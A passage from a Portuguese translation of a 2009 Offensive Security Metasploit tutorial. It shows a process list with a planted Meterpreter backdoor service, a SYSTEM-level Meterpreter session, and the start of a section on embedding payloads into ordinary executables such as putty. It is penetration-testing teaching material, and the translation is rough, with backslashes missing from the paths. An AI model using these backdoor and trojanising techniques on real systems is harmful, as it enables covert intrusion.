 Process list
============
PID Name Path
--- ---- ----
140 smss.exe SystemRootSystem32smss.exe
168 csrss.exe ??C:WINNTsystem32csrss.exe
188 winlogon.exe ??C:WINNTsystem32winlogon.exe
216 services.exe C:WINNTsystem32services.exe
228 lsass.exe C:WINNTsystem32lsass.exe
380 svchost.exe C:WINNTsystem32svchost.exe
408 spoolsv.exe C:WINNTsystem32spoolsv.exe
444 svchost.exe C:WINNTSystem32svchost.exe
480 regsvc.exe C:WINNTsystem32regsvc.exe
500 MSTask.exe C:WINNTsystem32MSTask.exe
528 VMwareService.exe C:Program FilesVMwareVMware ToolsVMwareService.exe
564 metsvc.exe c:WINNTmymetsvc.exe
588 WinMgmt.exe C:WINNTSystem32WBEMWinMgmt.exe
676 cmd.exe C:WINNTSystem32cmd.exe
724 cmd.exe C:WINNTSystem32cmd.exe
764 mmc.exe C:WINNTsystem32mmc.exe
816 metsvc-server.exe c:WINNTmymetsvc-server.exe
888 VMwareTray.exe C:Program FilesVMwareVMware ToolsVMwareTray.exe
896 VMwareUser.exe C:Program FilesVMwareVMware ToolsVMwareUser.exe
940 firefox.exe C:Program FilesMozilla Firefoxfirefox.exe
972 TPAutoConnSvc.exe C:Program FilesVMwareVMware ToolsTPAutoConnSvc.exe
1000 Explorer.exe C:WINNTExplorer.exe
1088 TPAutoConnect.exe C:Program FilesVMwareVMware ToolsTPAutoConnect.exe
meterpreter > pwd
C:WINDOWSsystem32
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter >
E aqui temos uma sessão Meterpreter típico!
Novamente, cuidado com quando e como usar este truque. Os proprietários do sistema não será
feliz se você fizer um trabalho fácil para os atacantes, colocando-os como um backdoor no sistema
útil para eles.
MSF Extended Usage
O Metasploit Framework é como um ativo versátil em todos os pentesters Toolkit, é um choque vê-
lo sendo expandida no constantemente. Devido à abertura do quadro, como as novas tecnologias e
as façanhas de superfície que são rapidamente incorporadas no tronco svn MSF ou usuários finais
escrever seus próprios módulos e compartilhá-los como bem entenderem.
Nós estaremos falando sobre Browser Autopwn, Karmetasploit e segmentação Mac OS X.
Com uma das últimas revisões a Metasploit veio um recurso adicional que muitas vezes teve um
longo período de tempo para o fazer manualmente, como atacantes. A capacidade de incorporar
uma carga Metasploit em qualquer executável que você deseja é simplesmente brilhante. Quando eu
digo qualquer executável, o seu executável qualquer. Você quer algo backdoor que você baixa da
internet? Como cerca de iexplorer? Ou explorer.exe ou putty, qualquer uma dessas iria trabalhar. A
melhor parte sobre ela é sua extremamente simples. Aqui é um forro sobre como tomar qualquer
executável que você quer e inserir qualquer carga que você deseja.
© Offensive Security 2009
Traduzido por Rafael Torres
 
